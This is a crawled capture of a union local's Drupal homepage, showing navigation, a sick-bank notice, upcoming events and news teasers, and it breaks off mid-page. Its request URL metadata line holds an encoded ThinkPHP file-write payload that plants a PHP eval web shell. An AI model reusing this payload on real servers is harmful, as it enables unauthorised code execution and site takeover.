

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uhp3837.ct.aft.org/?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&cacheFile=xml0.php&content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&page=18
body_size: 9858
content:




<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<link rel="canonical" href="https://uhp3837.ct.aft.org/home" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6MCS5N0PTB"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-8061583-1');
gtag('config', 'G-6MCS5N0PTB');
gtag('config', "UA-8061583-124");
</script>
<link rel="icon" href="/themes/custom/aftstateweb/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>University Health Professionals Local 3837 | AFT Stateweb</title>
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t7dd86" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t7dd86" />
<link rel="stylesheet" media="all" href="/themes/custom/aftstateweb/node_modules/swiper/swiper-bundle.css?t7dd86" />
<link rel="stylesheet" media="all" href="/themes/custom/aftstateweb/dist/css/style.css?t7dd86" />

    <style type="text/css" media="screen">.main-sidebar div { display:flex; flex-direction:column; flex-wrap:wrap; } .main-sidebar div { display:block; } #block-search-form { padding:16px 16px 16px 16px; border-bottom:1px solid #ccc; border-top:1px solid #ccc; order:2; } .main-sidebar .event-list { background-color:#fff; padding:24px !important; margin-bottom:24px; } .main-sidebar .event-list { order:1; } #block-search-form { order:2; } #block-actionnetworksignupblock { order:3; } #block-topofsidebarblock { order:4; } #block-views-aft-banner-ads-block-0, #block-aft-banner-ads-0 { order:5; } #block-views-aft-banner-ads-block-1, #block-aft-banner-ads-1 { order:6; } #block-aft-social-facebook-like { order:7; } #block-views-aft-banner-ads-block-2, #block-aft-banner-ads-2 { order:8; } #block-twitterfeedblock { order:9; } #block-views-aft-banner-ads-block-3 { order:10; }</style>

    
  </head>
  <body data-theme="red-theme" class="site__front path-frontpage">
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    


    
<div  class="layout-container">
            


<header  class="header">
    <div  class="header__banner">
                        
<a
   class="logo-link"
    href="/"
>
      

  
<img
   class="logo__image"
      src="/sites/default/files/banner_image/2019-04/ct_uhp_new-rev.png"
      alt="Banner"
    />
  </a>
                  </div>
    <div  class="header__primary">
      <div  class="header__menu">
          
  

<h2  id="block-mainnavigation" class="h2">
      
  </h2>


  

<nav>
  <a href="#" id="toggle-expand" class="toggle-expand">
    <span class="toggle-expand__open">
      


<svg  class="toggle-expand__icon"

  
  
  >
      <use xlink:href="/themes/custom/aftstateweb/dist/icons.svg#menu"></use>
</svg>
      <span class="toggle-expand__text">Menu</span>
    </span>
  </a>
  <div id="main-nav" class="main-nav">
    


    
                          
    
<ul  class="main-menu">
        
<li  class="main-menu__item">
                <a href="/" title="" class="main-menu__link" data-drupal-link-system-path="&lt;front&gt;">Home</a>
          </li>
      
<li  class="main-menu__item main-menu__item--with-sub">
                <span title="" class="main-menu__link main-menu__link--with-sub">About Us</span>
                      <button class="expand-sub" tabindex="0"><span class="visually-hidden">Expand menu</span></button>
                
                                    
    
<ul  class="main-menu main-menu--sub main-menu--sub-1">
        
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="/contact-us" title="" class="main-menu__link main-menu__link--sub main-menu__link--sub-1" data-drupal-link-system-path="taxonomy/term/10074">Contact Us</a>
          </li>
      
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="https://uhp3837.ct.aft.org/references/welcome" title="What new members (really all members) should know about UHP" class="main-menu__link main-menu__link--sub main-menu__link--sub-1">For New Members</a>
          </li>
  </ul>
  
      </li>
      
<li  class="main-menu__item main-menu__item--with-sub">
                <span title="" class="main-menu__link main-menu__link--with-sub">News</span>
                      <button class="expand-sub" tabindex="0"><span class="visually-hidden">Expand menu</span></button>
                
                                    
    
<ul  class="main-menu main-menu--sub main-menu--sub-1">
        
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="/news" title="" class="main-menu__link main-menu__link--sub main-menu__link--sub-1" data-drupal-link-system-path="taxonomy/term/15">News</a>
          </li>
      
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="/newsletter-3" title="Read the latest issue of UHP Newsline" class="main-menu__link main-menu__link--sub main-menu__link--sub-1" data-drupal-link-system-path="taxonomy/term/10245">Newsletter</a>
          </li>
      
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="/videos" title="" class="main-menu__link main-menu__link--sub main-menu__link--sub-1" data-drupal-link-system-path="taxonomy/term/10441">Videos</a>
          </li>
  </ul>
  
      </li>
      
<li  class="main-menu__item main-menu__item--with-sub">
                <span title="" class="main-menu__link main-menu__link--with-sub">Membership</span>
                      <button class="expand-sub" tabindex="0"><span class="visually-hidden">Expand menu</span></button>
                
                                    
    
<ul  class="main-menu main-menu--sub main-menu--sub-1">
        
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="/sites/member-benefits" title="" class="main-menu__link main-menu__link--sub main-menu__link--sub-1" data-drupal-link-system-path="taxonomy/term/22">Member Benefits</a>
          </li>
      
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="http://uhp3837.ct.aft.org/references" title="Key documents and other resources" class="main-menu__link main-menu__link--sub main-menu__link--sub-1">References</a>
          </li>
  </ul>
  
      </li>
      
<li  class="main-menu__item main-menu__item--with-sub">
                <span title="" class="main-menu__link main-menu__link--with-sub">What You Can Do</span>
                      <button class="expand-sub" tabindex="0"><span class="visually-hidden">Expand menu</span></button>
                
                                    
    
<ul  class="main-menu main-menu--sub main-menu--sub-1">
        
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="/take-action" title="" class="main-menu__link main-menu__link--sub main-menu__link--sub-1" data-drupal-link-system-path="taxonomy/term/25">Take Action</a>
          </li>
      
<li  class="main-menu__item main-menu__item--sub main-menu__item--sub-1">
                <a href="/events" title="" class="main-menu__link main-menu__link--sub main-menu__link--sub-1" data-drupal-link-system-path="events">Events</a>
          </li>
  </ul>
  
      </li>
  </ul>
  
  </div>
</nav>


      </div>
    </div>
  </div>
</header>

            
    
    
    
                    
        <div  class="main main--with-sidebar">
    <a id="main-content" tabindex="-1"></a>          <aside class="main-sidebar" role="complementary">
              <div>
    <div  data-drupal-selector="views-exposed-form-search-block-1" id="block-aftstateweb-exposedformsearchblock-1--2" class="block views-exposed-form">
  
    
      <form action="/search" method="get" id="views-exposed-form-search-block-1" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-type--textfield js-form-item-keywords form-item--keywords">
            <label for="edit-keywords--2" class="form-item__label">Search</label>
              
  <input placeholder="Search site" data-drupal-selector="edit-keywords" type="text" id="edit-keywords--2" name="keywords" value="" size="30" maxlength="128" class="form-text form-item__textfield" />

          </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2">
  <input data-drupal-selector="edit-submit-search-2" type="submit" id="edit-submit-search--2" value="Search" class="button js-form-submit form-submit" />
</div>


</form>

  </div>



<div  id="block-topofsidebarblock" class="top-sidebar">
  



            <div class="text-long"><h2>UHP Sick Bank</h2><p>UHP member(s) in need of vacation/comp time donations to their sick leave bank:</p><ul><li><strong>Celena Kapushinski</strong>, UMG-Population Health</li><li><strong>Lisa Hannon-Flint</strong>, Center for Perioperative Medicine</li><li><strong>Chantel Rivera</strong>, IT Enterprise Technology</li><li><strong>Karlene Deschaine</strong>, Medicine 4</li></ul><p><a href="https://uhp3837.ct.aft.org/references/uhp-members-sick-bank">Learn how you can help!</a></p></div>
      
</div>

  


<div  id="block-actionnetworksignupblock" class="action-network">
  <link href='https://actionnetwork.org/css/style-embed-v3.css' rel='stylesheet' type='text/css' /><script src='https://actionnetwork.org/widgets/v3/form/join-us-134?format=js&source=widget'></script><div id='can-form-area-join-us-134' style='width: 100%'><!-- this div is the target for our HTML insertion --></div>
</div>
<div  id="block-views-block-banner-ads-top-banner-ad" class="block views-element-container">
  
    
      <div><div class="js-view-dom-id-a14cd4ee8fc4198b6506d2b7c1fa091195262b6213bc4985f632de6490bc0804">
  
  
  

  
  
  

      <div class="views-row">

<div  class="banner-ad">
          
<a
   class="banner-ad__link"
      target="_blank"
    href="https://www.aft-ltc.org"
>
          
            <div class="field field--name-field-banner-ad-image field--type-entity-reference field--label-hidden field__item">
<div class="banner_ad">
  
  
              

  
<img
   loading="eager" srcset="/sites/default/files/styles/banner_ad/public/media/images/2025/B9P_LTC_PlanToday_WebBanner_290x500.jpg?itok=77QhdD1p 262w, /sites/default/files/styles/banner_ad_wider/public/media/images/2025/B9P_LTC_PlanToday_WebBanner_290x500.jpg?itok=Ha2snL_1 290w" sizes="262px" width="262" height="262" class="image"
      srcset="/sites/default/files/styles/banner_ad/public/media/images/2025/B9P_LTC_PlanToday_WebBanner_290x500.jpg?itok=77QhdD1p 262w, /sites/default/files/styles/banner_ad_wider/public/media/images/2025/B9P_LTC_PlanToday_WebBanner_290x500.jpg?itok=Ha2snL_1 290w"
        sizes="262px"
    src="/sites/default/files/styles/banner_ad/public/media/images/2025/B9P_LTC_PlanToday_WebBanner_290x500.jpg?itok=77QhdD1p"
      alt="Long term care ad"
    />


      
</div>
</div>
      
      </a>
  </div>
</div>

    

  
  

  
  
</div>
</div>

  </div>

  


<div  id="block-facebookheaderblock" class="facebook-feed">
  <div id="fb-root"></div>
  <div
    class="fb-page"
    data-href=https://www.facebook.com/UHPCT/
    data-small-header="false"
    data-adapt-container-width="true"
    data-hide-cover="false"
    data-show-facepile="false">
      <blockquote
        cite=https://www.facebook.com/UHPCT/
        class="fb-xfbml-parse-ignore">
        <a href=https://www.facebook.com/UHPCT/>University Health Professionals Local 3837</a>
      </blockquote>
  </div>
</div>
<div  id="block-views-block-banner-ads-middle-banner-ad" class="block views-element-container">
  
    
      <div><div class="js-view-dom-id-eaa293e4e88067232568869c91fddf59bdb7533a2fb63f1e26adf53577958803">
  
  
  

  
  
  

      <div class="views-row">

<div  class="banner-ad">
          
<a
   class="banner-ad__link"
      target="_blank"
    href="https://unionplus.click/rkc"
>
          
            <div class="field field--name-field-banner-ad-image field--type-entity-reference field--label-hidden field__item">
<div class="banner_ad">
  
  
              

  
<img
   loading="eager" srcset="/sites/default/files/styles/banner_ad/public/media/images/2025/CAR-RENTAL_290x162.jpg?itok=rEKBuGlv 262w, /sites/default/files/styles/banner_ad_wider/public/media/images/2025/CAR-RENTAL_290x162.jpg?itok=GNlH0dBt 290w" sizes="262px" width="262" height="146" class="image"
      srcset="/sites/default/files/styles/banner_ad/public/media/images/2025/CAR-RENTAL_290x162.jpg?itok=rEKBuGlv 262w, /sites/default/files/styles/banner_ad_wider/public/media/images/2025/CAR-RENTAL_290x162.jpg?itok=GNlH0dBt 290w"
        sizes="262px"
    src="/sites/default/files/styles/banner_ad/public/media/images/2025/CAR-RENTAL_290x162.jpg?itok=rEKBuGlv"
      alt="Car rental discount ad"
    />


      
</div>
</div>
      
      </a>
  </div>
</div>

    

  
  

  
  
</div>
</div>

  </div>
<div  id="block-views-block-banner-ads-bottom-banner-ad" class="block views-element-container">
  
    
      <div><div class="js-view-dom-id-d66c1889b59501ea647cee743a4598d0abfe29108e4d626e960cb6a2ee722383">
  
  
  

  
  
  

      <div class="views-row">

<div  class="banner-ad">
          
<a
   class="banner-ad__link"
      target="_blank"
    href="https://unionplus.click/csa"
>
          
            <div class="field field--name-field-banner-ad-image field--type-entity-reference field--label-hidden field__item">
<div class="banner_ad">
  
  
              

  
<img
   loading="eager" srcset="/sites/default/files/styles/banner_ad/public/media/images/2025/CollegeProgram_290px.png?itok=iRvr7D82 262w, /sites/default/files/styles/banner_ad_wider/public/media/images/2025/CollegeProgram_290px.png?itok=rgnV7y9J 290w" sizes="262px" width="262" height="210" class="image"
      srcset="/sites/default/files/styles/banner_ad/public/media/images/2025/CollegeProgram_290px.png?itok=iRvr7D82 262w, /sites/default/files/styles/banner_ad_wider/public/media/images/2025/CollegeProgram_290px.png?itok=rgnV7y9J 290w"
        sizes="262px"
    src="/sites/default/files/styles/banner_ad/public/media/images/2025/CollegeProgram_290px.png?itok=iRvr7D82"
      alt="College program ad"
    />


      
</div>
</div>
      
      </a>
  </div>
</div>

    

  
  

  
  
</div>
</div>

  </div>

<div>
<div  class="event-list">
  
<h3  class="event-list__heading">
      Upcoming Events
  </h3>
  <ul  class="event-list__list">
                      
<li  class="event-item">
              

<div  class="event-preview">
  <span  class="event-preview__date"> Dec 29 - Feb 1 </span>
  
<a
   class="event-preview__link"
    href="/events/call-nominations-proposed-constitutional-amendments-2026"
>
      <span>Call for Nominations, Proposed Constitutional Amendments 2026</span>

  </a>
</div>


<div  class="event-preview">
  <span  class="event-preview__date"> Jan 5 </span>
  
<a
   class="event-preview__link"
    href="/events/communications-committee-14"
>
      <span>Communications Committee</span>

  </a>
</div>


<div  class="event-preview">
  <span  class="event-preview__date"> Jan 8 </span>
  
<a
   class="event-preview__link"
    href="/events/union-rep-assembly-65"
>
      <span>Union Rep Assembly</span>

  </a>
</div>


<div  class="event-preview">
  <span  class="event-preview__date"> Jan 13 </span>
  
<a
   class="event-preview__link"
    href="/events/executive-committee-81"
>
      <span>Executive Committee</span>

  </a>
</div>

          </li>
                  </ul>
  </div>
</div>




<div  id="block-bottomofsidebarblock" class="bottom-sidebar">
  



            <div class="text-long"><h2>Finding and Contacting Your Lawmakers</h2><p><strong>Our elected officials have a say in our future as state employees, so it's important they hear from us!</strong></p><p>Find out who your elected officials are and how to reach them by using <a href="https://www.cga.ct.gov/asp/menu/cgafindleg.asp" target="_blank">this tool on the Connecticut General Assembly's website</a>.</p><br /></div>
      
</div>

  </div>

        </aside>
        <main role="main"  class="main-content main-content--with-sidebar">
            <div>
    <div data-drupal-messages-fallback class="hidden"></div><div  id="block-pagetitle" class="block">
  
    
      



  </div>
<div  id="block-mainpagecontent" class="block">
  
    
      <div class="group group--homepage group--site">

    <div>
        
      <div class="field field--name-field-content-main field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">



<!-- Slider main container -->
<div  class="carousel carousel-- swiper">
  <!-- Additional required wrapper -->
  <div  class="carousel__wrapper swiper-wrapper">
    <!-- Slides -->
        
            
<div  class="carousel-slide__slide swiper-slide">
      <a href="https://uhp3837.ct.aft.org/news/26call"
            >
        
            <div class="field field--name-field-carousel-slide-image field--type-entity-reference field--label-hidden field__item">
<div class="carousel">
  
  
              

  
<picture
   loading="eager" width="1004" height="361" class="image"
>
          <!--[if IE 9]><video style="display: none;"><![endif]-->
          <source srcset="/sites/default/files/styles/64x23_1224/public/media/images/2025/251229-26-call-slider.png?h=94f697f0&amp;itok=cOKVTtqU 1x" media="all and (min-width: 61.25em)" type="image/png" width="1004" height="361"/>
          <source srcset="/sites/default/files/styles/64x23_920/public/media/images/2025/251229-26-call-slider.png?h=94f697f0&amp;itok=K5W6xv0y 1x" media="all and (min-width: 48em)" type="image/png" width="700" height="252"/>
          <source srcset="/sites/default/files/styles/64x23_720/public/media/images/2025/251229-26-call-slider.png?h=94f697f0&amp;itok=qi6H7aTB 1x" media="all and (min-width: 41em)" type="image/png" width="500" height="180"/>
          <source srcset="/sites/default/files/styles/64x23_640/public/media/images/2025/251229-26-call-slider.png?h=94f697f0&amp;itok=rP06ss3n 1x" media="all and (min-width: 26em)" type="image/png" width="640" height="230"/>
          <source srcset="/sites/default/files/styles/64x23_320/public/media/images/2025/251229-26-call-slider.png?h=94f697f0&amp;itok=yDblpBy0 1x" media="all and (min-width: 25em)" type="image/png" width="320" height="115"/>
        <!--[if IE 9]></video><![endif]-->
      
<img
   class="image"
      src="/sites/default/files/styles/64x23_1224/public/media/images/2025/251229-26-call-slider.png?h=94f697f0&amp;itok=cOKVTtqU"
      alt="UHP logo and sketch of hand ballot"
    />
</picture>


      
</div>
</div>
      
      </a>
    <div  class="carousel-slide__captions">
    
<h2  class="h2">
      
<a
   class="h2__link"
    href="https://uhp3837.ct.aft.org/news/26call"
>
      2026 Call for Nominations
  </a>
  </h2>
    <p>UHP Elections Committee puts forth call for nominations for officer and delegate positions, plus proposed constitutional amendments, by Feb. 2</p>
  </div>
</div>

          
<div  class="carousel-slide__slide swiper-slide">
      <a href="https://uhp3837.ct.aft.org/newsletter/2512"
            >
        
            <div class="field field--name-field-carousel-slide-image field--type-entity-reference field--label-hidden field__item">
<div class="carousel">
  
  
              

  
<picture
   loading="eager" width="1004" height="361" class="image"
>
          <!--[if IE 9]><video style="display: none;"><![endif]-->
          <source srcset="/sites/default/files/styles/64x23_1224/public/media/images/2025/251210-december-newsletter-slider.jpg?h=94f697f0&amp;itok=CWD942Uu 1x" media="all and (min-width: 61.25em)" type="image/jpeg" width="1004" height="361"/>
          <source srcset="/sites/default/files/styles/64x23_920/public/media/images/2025/251210-december-newsletter-slider.jpg?h=94f697f0&amp;itok=tR8QZLuM 1x" media="all and (min-width: 48em)" type="image/jpeg" width="700" height="252"/>
          <source srcset="/sites/default/files/styles/64x23_720/public/media/images/2025/251210-december-newsletter-slider.jpg?h=94f697f0&amp;itok=9clD-fLY 1x" media="all and (min-width: 41em)" type="image/jpeg" width="500" height="180"/>
          <source srcset="/sites/default/files/styles/64x23_640/public/media/images/2025/251210-december-newsletter-slider.jpg?h=94f697f0&amp;itok=JernIOWC 1x" media="all and (min-width: 26em)" type="image/jpeg" width="640" height="230"/>
          <source srcset="/sites/default/files/styles/64x23_320/public/media/images/2025/251210-december-newsletter-slider.jpg?h=94f697f0&amp;itok=Tm9Be4jl 1x" media="all and (min-width: 25em)" type="image/jpeg" width="320" height="115"/>
        <!--[if IE 9]></video><![endif]-->
      
<img
   class="image"
      src="/sites/default/files/styles/64x23_1224/public/media/images/2025/251210-december-newsletter-slider.jpg?h=94f697f0&amp;itok=CWD942Uu"
      alt="December 2025 newsletter front page slider"
    />
</picture>


      
</div>
</div>
      
      </a>
    <div  class="carousel-slide__captions">
    
<h2  class="h2">
      
<a
   class="h2__link"
    href="https://uhp3837.ct.aft.org/newsletter/2512"
>
      December Newsletter
  </a>
  </h2>
    <p>2026 UHP elections | Our last charter member | Absence and tardiness</p>
  </div>
</div>

          
<div  class="carousel-slide__slide swiper-slide">
      <a href="https://uhp3837.ct.aft.org/news/25ctaflcio"
            >
        
            <div class="field field--name-field-carousel-slide-image field--type-entity-reference field--label-hidden field__item">
<div class="carousel">
  
  
              

  
<picture
   loading="eager" width="1004" height="361" class="image"
>
          <!--[if IE 9]><video style="display: none;"><![endif]-->
          <source srcset="/sites/default/files/styles/64x23_1224/public/media/images/2025/251107-ct-afl-cio-group-slider.jpg?h=94f697f0&amp;itok=Be2qWrOM 1x" media="all and (min-width: 61.25em)" type="image/jpeg" width="1004" height="361"/>
          <source srcset="/sites/default/files/styles/64x23_920/public/media/images/2025/251107-ct-afl-cio-group-slider.jpg?h=94f697f0&amp;itok=Ri_mLj8X 1x" media="all and (min-width: 48em)" type="image/jpeg" width="700" height="252"/>
          <source srcset="/sites/default/files/styles/64x23_720/public/media/images/2025/251107-ct-afl-cio-group-slider.jpg?h=94f697f0&amp;itok=AmX2sBd5 1x" media="all and (min-width: 41em)" type="image/jpeg" width="500" height="180"/>
          <source srcset="/sites/default/files/styles/64x23_640/public/media/images/2025/251107-ct-afl-cio-group-slider.jpg?h=94f697f0&amp;itok=6bMZ_CwK 1x" media="all and (min-width: 26em)" type="image/jpeg" width="640" height="230"/>
          <source srcset="/sites/default/files/styles/64x23_320/public/media/images/2025/251107-ct-afl-cio-group-slider.jpg?h=94f697f0&amp;itok=whHhFgOx 1x" media="all and (min-width: 25em)" type="image/jpeg" width="320" height="115"/>
        <!--[if IE 9]></video><![endif]-->
      
<img
   class="image"
      src="/sites/default/files/styles/64x23_1224/public/media/images/2025/251107-ct-afl-cio-group-slider.jpg?h=94f697f0&amp;itok=Be2qWrOM"
      alt="group portrait CT AFL-CIO convention delegates 2025"
    />
</picture>


      
</div>
</div>
      
      </a>
    <div  class="carousel-slide__captions">
    
<h2  class="h2">
      
<a
   class="h2__link"
    href="https://uhp3837.ct.aft.org/news/25ctaflcio"
>
      UHP at CT AFL-CIO Convention
  </a>
  </h2>
    <p>We sent 20 delegates to this Connecticut labor family gathering at Foxwoods, which employees ~1,300 union members.</p>
  </div>
</div>

      
    </div>
  <!-- If we need pagination -->
  <div  class="carousel__carousel_pagination swiper-pagination"></div>
</div>
</div>
              <div class="field__item">

<div  class="teaser-list">
  
<h2  class="teaser-list__heading">
      
  </h2>

        </div>
</div>
              <div class="field__item"><div class="views-element-container"><div class="js-view-dom-id-6f8773ec181ddb6571d1f0af82ea3e6a10e9830571891092c96ee91e8e4ab889">
  
  
  

  
  
  

  

  

<div  class="teaser-list">
  
<h2  class="teaser-list__heading">
      
  </h2>

      
  

  
<div  class="grid grid--1col">
                      
  
    







<div  class="teaser teaser--title_first">
      <div  class="teaser__heading">
              
<h2  class="h2">
      
<a
   class="h2__link"
    href="/news/aft-2020-convention-recap"
>
      <span>AFT 2020 Convention Recap</span>

  </a>
  </h2>
                </div>
    <div  class="teaser__paragraph-container">
          
  
              

  
<img
   loading="eager" srcset="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-07/sotu_rw_600x3001.jpg?itok=aK71ghpG 288w, /sites/default/files/styles/teaser_448px/public/article_thumbnail/2020-07/sotu_rw_600x3001.jpg?itok=rC1ei_Gg 448w, /sites/default/files/styles/teaser_928px/public/article_thumbnail/2020-07/sotu_rw_600x3001.jpg?itok=lAS-jNq8 600w" sizes="(min-width: 800px) 33vw, 100vw" width="288" height="144" class="image"
      srcset="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-07/sotu_rw_600x3001.jpg?itok=aK71ghpG 288w, /sites/default/files/styles/teaser_448px/public/article_thumbnail/2020-07/sotu_rw_600x3001.jpg?itok=rC1ei_Gg 448w, /sites/default/files/styles/teaser_928px/public/article_thumbnail/2020-07/sotu_rw_600x3001.jpg?itok=lAS-jNq8 600w"
        sizes="(min-width: 800px) 33vw, 100vw"
    src="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-07/sotu_rw_600x3001.jpg?itok=aK71ghpG"
      alt="sotu_rw_600x3001.jpg"
    />


      

                <div  class="teaser__body">
      <p><em>Did you see the&nbsp;<a href="https://uhp3837.ct.aft.org/node/97263">AFT Hero video tribute to our Trung Le</a>?</em></p><p>Also, catch up with daily summaries.&nbsp;</p><br />
              
<a
   class="teaser"
    href="/news/aft-2020-convention-recap"
>
      MORE
  </a>
            </div>
      </div>
</div>

                    
  
    







<div  class="teaser teaser--title_first">
      <div  class="teaser__heading">
              
<h2  class="h2">
      
<a
   class="h2__link"
    href="/news/2020-nightingale-nurses"
>
      <span>2020 Nightingale Nurses</span>

  </a>
  </h2>
                </div>
    <div  class="teaser__paragraph-container">
          
  
              

  
<img
   loading="eager" srcset="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=VcS1dCRQ 288w, /sites/default/files/styles/teaser_448px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=AVkieSCy 448w, /sites/default/files/styles/teaser_608px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=rblv4vEu 608w, /sites/default/files/styles/teaser_928px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=-0eU3sDz 768w" sizes="(min-width: 800px) 33vw, 100vw" width="288" height="216" class="image"
      srcset="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=VcS1dCRQ 288w, /sites/default/files/styles/teaser_448px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=AVkieSCy 448w, /sites/default/files/styles/teaser_608px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=rblv4vEu 608w, /sites/default/files/styles/teaser_928px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=-0eU3sDz 768w"
        sizes="(min-width: 800px) 33vw, 100vw"
    src="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-05/nightingale-heart-768x5761.jpeg?itok=VcS1dCRQ"
      alt="nightingale-heart-768x5761.jpeg"
    />


      

                <div  class="teaser__body">
      <p>Congratulations to the five UHP members who have been honored with 2020 Nightingale Awards for Nursing Excellence!</p><br />
              
<a
   class="teaser"
    href="/news/2020-nightingale-nurses"
>
      MORE
  </a>
            </div>
      </div>
</div>

                    
  
    







<div  class="teaser teaser--title_first">
      <div  class="teaser__heading">
              
<h2  class="h2">
      
<a
   class="h2__link"
    href="/news/recognition-47-uhp-members"
>
      <span>Recognition for 47 UHP Members</span>

  </a>
  </h2>
                </div>
    <div  class="teaser__paragraph-container">
          
  
              

  
<img
